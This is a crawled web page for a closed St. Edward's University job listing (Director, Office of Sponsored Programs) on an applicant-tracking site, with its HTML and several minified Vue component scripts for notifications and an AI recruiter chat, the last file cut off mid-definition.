

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stedwards.applicantpro.com/jobs/2691059.html
body_size: 7277
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769624619"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769624619';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601271.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"956","career_site_name":"St Edwards University","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"784","organization_name":"St. Edwards University","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Director, Office of Sponsored Programs - Austin, TX - St Edwards University Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Director, Office of Sponsored Programs, Austin, TX, United States, Staff" />
		
				<meta property="og:image" content="http://stedwards.applicantpro.com/images/4/956/StEdwardsUniv_FBLogo.jpg" />
		<meta property="og:image:secure_url"  content="https://stedwards.applicantpro.com/images/4/956/StEdwardsUniv_FBLogo.jpg" />
				<meta property="og:description" content="

Director, Office of Sponsored Programs
Academic Affairs

St. Edward's University, a nationally ranked, independent Catholic university and Hispanic Serving Institution (HSI), invites applications for the position of Director of the Office of Sponsored Programs. The Office of Sponsored Programs supports faculty and staff in applying for and administering sponsored research and projects. St. Edwar..." />
		<meta property="og:title" content="Director, Office of Sponsored Programs - Austin, TX" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/stedwards/jobs/2691059/TX-Texas/Austin/Director-Office-of-Sponsored-Programs" />
				
				<meta name="description" content=" " /><meta name="keywords" content="Director, Office of Sponsored Programs, Austin, TX, United States, Staff" /><link href="https://www.applicantpro.com/openings/stedwards/jobs/2691059/TX-Texas/Austin/Director-Office-of-Sponsored-Programs" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/2691059.html";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://stedwards.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://stedwards.applicantpro.com//jobs/2691059.html";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="St Edwards University" src="/images/4/956/StEdwardsUniv_header.png" onclick='top.location="https://www.stedwards.edu/";' style='cursor:pointer;' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobsearch/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2691059&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 2691059 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '2691059' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 784, domainId : 956, domainTitle : "St Edwards University", jobListingId : 2691059, jobInfo : {"mdiBriefcase":"ACAD - Academic Affairs","mdiMapMarker":"3001 South Congress Avenue, Austin, TX, United States","mdiInbox":"Full Time"}, showEmailMeSimilarJobs : 0, mailToUrl : "mailto:?subject=Director%2C%20Office%20of%20Sponsored%20Programs%20at%20St%20Edwards%20University&body=Apply%20for%20the%20Director%2C%20Office%20of%20Sponsored%20Programs%20at%20St%20Edwards%20University%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fstedwards%2Fjobs%2F2691059", siteCss : {"accent":"#4E8496"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group">
	<li class="list-group-item .list-group-item-heading">
		<strong>Resources</strong>
	</li>
	<li class="list-group-item background-theme">
		<ul data-jin="ul2" class="arrow-list"><li><a data-jin="3" href="https://www.stedwards.edu/faculty-staff/human-resources/operating-principles" target="_blank">Faculty &amp; Staff Benefits Overview</a></li><li><a data-jin="3" href="http://stedwards.applicantpro.com/jobsearch/?classification=faculty" target="_blank">Faculty Positions</a></li><li><a data-jin="3" href="http://stedwards.applicantpro.com/jobsearch/?classification=staff" target="_blank">Staff Positions</a></li><li><a data-jin="3" href="https://stedwards.applicantpro.com/internaljobs/" target="_blank">Internal Positions</a></li></ul>	</li>
</ul>	</div>
</div>
<img alt="." src="https://stedwards.applicantpro.com/jobs/images/956-2691059.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTYyNDYxOWZkMTQ1YWVjMTc5YWQyODE1NGI5YmY4NjA5YTUzZTNmYzc3MDc1NGUwYjA3NWVjOTc4ZjFlZTlhMzdmZDVmMDQxMTYzYTQ5MGM0ZGNiMWY3NmRhZjQ3N2RhZDJkYTYxMDkyNjgwN2Q1"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="4,203,136,249" href="http://www.stedwards.edu/academics" target="_self" alt="Academics" />
				<area style="cursor:pointer;" shape="rect" coords="143,204,275,249" href="http://www.stedwards.edu/admission" target="_self" alt="Admission & Financial Aid" />
				<area style="cursor:pointer;" shape="rect" coords="283,203,417,249" href="http://www.stedwards.edu/global" target="_self" alt="Global Perspective" />
				<area style="cursor:pointer;" shape="rect" coords="425,203,555,249" href="http://www.stedwards.edu/life" target="_self" alt="Life" />
				<area style="cursor:pointer;" shape="rect" coords="564,230,697,249" href="http://www.stedwards.edu/faithandservice" target="_self" alt="Faith" />
				<area style="cursor:pointer;" shape="rect" coords="705,230,840,249" href="http://www.stedwards.edu/about" target="_self" alt="About" />
				<area style="cursor:pointer;" shape="rect" coords="840,203,980,249" href="http://www.stedwards.edu/support" target="_self" alt="Give" />
				<area style="cursor:pointer;" shape="rect" coords="698,70,978,99" href="http://www.stedwards.edu/admission/visitcampus" target="_self" alt="Visit Campus" />
				<area style="cursor:pointer;" shape="rect" coords="570,55,625,70" href="http://www.stedwards.edu/events" target="_self" alt="Events" />
				<area style="cursor:pointer;" shape="rect" coords="338,8,402,25" href="http://athletics.stedwards.edu/" target="_self" alt="Athletics" />
				<area style="cursor:pointer;" shape="rect" coords="407,8,461,26" href="http://library.stedwards.edu/" target="_self" alt="Library" />
				<area style="cursor:pointer;" shape="rect" coords="114,8,229,26" href="http://think.stedwards.edu/" target="_self" alt="Current Student" />
				<area style="cursor:pointer;" shape="rect" coords="1,10,52,25" href="http://www.stedwards.edu/parents" target="_self" alt="Parents" />
				<area style="cursor:pointer;" shape="rect" coords="235,8,332,25" href="http://think.stedwards.edu/" target="_self" alt="Staff" />
				<area style="cursor:pointer;" shape="rect" coords="59,9,109,25" href="http://www.stedwards.edu/alumni" target="_self" alt="Alumni" />
				<area style="cursor:pointer;" shape="rect" coords="1,78,270,180" href="http://www.stedwards.edu/" target="_self" alt="Logo" />
				<area style="cursor:pointer;" shape="rect" coords="698,106,978,136" href="https://www.stedwards.edu/admission/requestinformation" target="_self" alt="Request Information" />
				<area style="cursor:pointer;" shape="rect" coords="699,143,977,171" href="https://www.stedwards.edu/admission/onlineapplication" target="_self" alt="Application" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '956';
					var job = '2691059';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  					}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://stedwards.applicantpro.com/stats/" : "http://stedwards.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 1798);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://stedwards.applicantpro.com/stats/piwik.php?idsite=1798" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://stedwards.applicantpro.com/js/web-components/WaveToaster-28c44b99.js
body_size: 1455
content:
import { a as N, u as S, _ as M } from "./public-career-site-f4ec4577.js";
import { v as H } from "./htmlSafe-1151bbec.js";
const O = window.Vue.defineComponent, c = window.Vue.unref, f = window.Vue.createTextVNode, w = window.Vue.resolveComponent, _ = window.Vue.normalizeStyle, s = window.Vue.withCtx, n = window.Vue.openBlock, u = window.Vue.createBlock, h = window.Vue.createCommentVNode, C = window.Vue.renderList, m = window.Vue.Fragment, a = window.Vue.createElementBlock, D = window.Vue.withDirectives, x = window.Vue.toDisplayString, v = window.Vue.createVNode, G = window.Vue.TransitionGroup, I = { key: 0 }, k = window.Vue.computed;
window.Vue.ref;
const E = /* @__PURE__ */ O({
  __name: "WaveToaster",
  props: {
    position: {},
    width: { default: 400 },
    minHeight: { default: 50 },
    transition: { default: "fade" },
    closeAllButtonColor: { default: "primary" },
    closeAllButtonBgColor: { default: "white" },
    closeAllButtonAlignment: { default: "right" },
    closeAllButtonOutline: { type: Boolean, default: !0 }
  },
  setup(B) {
    const i = N(), g = S(), e = B, T = k(() => {
      const t = e.position?.left === void 0 || e.position?.right === void 0 ? ((e.position?.left || 0) + (e.position?.right || 0)) * 2 : (e.position?.left || 0) + (e.position?.right || 0), r = e.position?.left !== void 0 && e.position?.right !== void 0 ? `calc(100% - ${t}px)` : `min(${e.width}px, calc(100% - ${t}px))`;
      return {
        top: e.position?.top !== void 0 ? `${e.position.top}px` : null,
        bottom: e.position?.bottom !== void 0 ? `${e.position.bottom}px` : null,
        left: e.position?.left !== void 0 ? `${e.position.left}px` : null,
        right: e.position?.right !== void 0 ? `${e.position.right}px` : null,
        width: r
      };
    }), y = k(() => ({
      alignSelf: {
        left: "flex-start",
        right: "flex-end",
        center: "center"
      }[e.closeAllButtonAlignment],
      color: e.closeAllButtonColor
    }));
    async function d(t) {
      t.databaseId && await g.post("/core/account/@user_id/user-alert/clear-alert", {
        alert_id: t.databaseId
      }), t.notificationType && await g.post("/core/account/@user_id/user-alert/clear-notification", {
        notification_type: t.notificationType
      }), i.removeToast(t);
    }
    function b() {
      i.currentToasts.value.forEach((t) => {
        d(t);
      }), i.clearAll();
    }
    return (t, r) => {
      const V = w("w-button"), p = w("w-flex"), A = w("w-alert");
      return n(), u(p, { id: "toast-container" }, {
        default: s(() => [
          v(p, {
            id: "toaster",
            style: _(T.value),
            column: ""
          }, {
            default: s(() => [
              c(i).currentToasts.value.length > 1 ? (n(), u(V, {
                key: 0,
                "bg-color": t.closeAllButtonBgColor,
                color: y.value.color,
                outline: t.closeAllButtonOutline,
                style: _(`margin-top:-32px;align-self:${y.value.alignSelf}`),
                onClick: r[0] || (r[0] = (o) => b())
              }, {
                default: s(() => r[1] || (r[1] = [
                  f(" Close Notifications ")
                ])),
                _: 1
              }, 8, ["bg-color", "color", "outline", "style"])) : h("", !0),
              v(G, {
                name: e.transition,
                appear: ""
              }, {
                default: s(() => [
                  (n(!0), a(m, null, C(c(i).currentToasts.value, (o) => (n(), a("div", {
                    key: o.id
                  }, [
                    v(A, {
                      success: o.type === "success",
                      error: o.type === "danger",
                      warning: o.type === "warning",
                      info: o.type === "info",
                      dismiss: "",
                      plain: "",
                      style: _({
                        minHeight: `${e.minHeight}px`
                      }),
                      onMouseoverOnce: (l) => c(i).setActive(o),
                      onMouseleave: (l) => c(i).restartTimer(o),
                      onClose: (l) => d(o)
                    }, {
                      default: s(() => [
                        o.messageIsHtml ? D((n(), a("div", I, null, 512)), [
                          [c(H), o.message]
                        ]) : (n(), a(m, { key: 1 }, [
                          f(x(o.message), 1)
                        ], 64)),
                        o.links?.length ? (n(), u(p, {
                          key: 2,
                          "justify-end": "",
                          class: "link-button-container pt2"
                        }, {
                          default: s(() => [
                            (n(!0), a(m, null, C(o.links, (l, $) => (n(), u(V, {
                              key: $,
                              class: "link-button",
                              route: l.href ?? null,
                              text: "",
                              sm: "",
                              onClick: () => {
                                l.onClick && l.onClick(), d(o);
                              }
                            }, {
                              default: s(() => [
                                f(x(l.label), 1)
                              ]),
                              _: 2
                            }, 1032, ["route", "onClick"]))), 128))
                          ]),
                          _: 2
                        }, 1024)) : h("", !0)
                      ]),
                      _: 2
                    }, 1032, ["success", "error", "warning", "info", "style", "onMouseoverOnce", "onMouseleave", "onClose"])
                  ]))), 128))
                ]),
                _: 1
              }, 8, ["name"])
            ]),
            _: 1
          }, 8, ["style"])
        ]),
        _: 1
      });
    };
  }
});
const F = /* @__PURE__ */ M(E, [["__scopeId", "data-v-9946f66e"]]);
export {
  F as default
};


--- FILE ---
content_type: text/javascript
request_url: https://stedwards.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageResumeProcessing-56104602.js
body_size: 1115
content:
import { A as p } from "./ApIcon-6a411498.js";
import { a as o, A as n } from "./AIRecruiterAgent-599ec5da.js";
import w from "./AIRecruiterAgentChatMessageDisplayResumeUploading-d4c97d64.js";
import y from "./AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-c515565b.js";
import { _ as b } from "./public-career-site-f4ec4577.js";
const _ = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M4 11v2h12l-5.5 5.5l1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5L16 11H4Z"/>'
}, M = _, A = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M13 14h-2V9h2m0 9h-2v-2h2M1 21h22L12 2L1 21Z"/>'
}, f = A, C = window.Vue.defineComponent, t = window.Vue.unref, c = window.Vue.createVNode, a = window.Vue.openBlock, u = window.Vue.createElementBlock;
window.Vue.createCommentVNode;
const m = window.Vue.createElementVNode, l = window.Vue.createTextVNode, R = window.Vue.createBlock, V = window.Vue.toDisplayString, k = { key: 0 }, S = { key: 1 }, B = { class: "underlined hover-cursor" }, I = { key: 3 }, T = { key: 4 }, N = window.Vue.computed, g = window.Vue.toRaw, F = window.Vue.watch, x = /* @__PURE__ */ C({
  __name: "AIRecruiterAgentChatMessageResumeProcessing",
  props: {
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(h) {
    const s = h, d = N(() => {
      const r = o.resume.status;
      let e = !0, i = "";
      switch (r) {
        case n.WrongMimeType:
          i = "Bummer, I can't read that file type. Try uploading a different file.";
          break;
        case n.FileTooLarge:
          i = "File size must be under 10MB. Try reducing the file size or use Quick Match.";
          break;
        default:
          e = !1;
      }
      return {
        isErrorStatus: e,
        message: i
      };
    });
    return F(() => o.resume.status, () => {
      if (s.isCurrentMessage === !0 && o.resume.status === n.SuccessUploaded) {
        const r = structuredClone(g(o.resume.skills ?? [])), e = structuredClone(g(o.jobs ?? []));
        s.clearMessageQueue(), s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageDisplaySkills", { skills: r, skillsSource: "resume" })), s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageJobsResult", { jobs: e }, e.length > 0)), e.length > 0 && s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageDisplayJobs", { jobs: e })), o.hasUploadedResume = !0, s.goToNextMessage(), s.enableSendMessageInput();
      }
    }), (r, e) => t(o).resume.status === t(n).Uploading || t(o).resume.status === t(n).SuccessUploaded ? (a(), u("span", k, [
      c(w, {
        "scroll-to-bottom": s.scrollToBottom,
        completed: t(o).resume.status === t(n).SuccessUploaded
      }, null, 8, ["scroll-to-bottom", "completed"])
    ])) : t(o).resume.status === t(n).NotUploaded ? (a(), u("span", S, [
      e[1] || (e[1] = l(" No resume handy? ")),
      e[2] || (e[2] = m("br", null, null, -1)),
      e[3] || (e[3] = l(" No bigge, ")),
      m("span", B, [
        e[0] || (e[0] = l("browse all jobs ")),
        c(p, {
          icon: t(M),
          xs: ""
        }, null, 8, ["icon"])
      ])
    ])) : t(o).resume.status === t(n).FailedUpload ? (a(), R(y, { key: 2 })) : d.value.isErrorStatus === !0 ? (a(), u("span", I, [
      c(p, {
        icon: t(f),
        color: "yellow-dark2",
        md: ""
      }, null, 8, ["icon"]),
      l(" " + V(d.value.message), 1)
    ])) : (a(), u("span", T, " Sorry, there was an unexpcted error. "));
  }
});
const L = /* @__PURE__ */ b(x, [["__scopeId", "data-v-e91d4bae"]]);
export {
  L as default
};


--- FILE ---
content_type: text/javascript
request_url: https://stedwards.applicantpro.com/js/web-components/CtaChatBubbleSqMultiSelect-eb4e159f.js
body_size: 1324
content:
import { c as L } from "./CtaChatBubbleSqSelect-a93accf1.js";
import { v as M } from "./htmlSafe-1151bbec.js";
import "./date-8738c15e.js";
import "./public-career-site-f4ec4577.js";
import { r as T } from "./required-8afbf22c.js";
import { A } from "./ApIcon-6a411498.js";
import { s as E } from "./scrollToBottom-201c6a98.js";
import { a as F } from "./ChatToApply-940b58e5.js";
const H = {
  width: 24,
  height: 24,
